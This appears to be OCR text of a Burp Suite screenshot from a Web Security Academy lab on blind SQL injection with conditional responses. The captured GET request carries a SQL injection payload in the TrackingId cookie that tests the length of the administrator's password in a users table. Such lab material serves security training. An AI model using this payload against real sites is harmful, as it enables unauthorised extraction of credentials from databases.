 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a46006a0456505d8112a71100920006.web-security-academy.net
3 Cookie: TrackingId=lpzgAyOb4l8ZwTac'and(select+username+from+users+where+username+ %3d'administrator'+ and+
LENGTH(password)>1)%3d'administrator'--; session=ZD5Rru7B6dlAXTWNSO33hlvoOB6LYvTj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46006a0456505d8112a71100920006.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional responses
LAB Not solved
Back to lab home Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP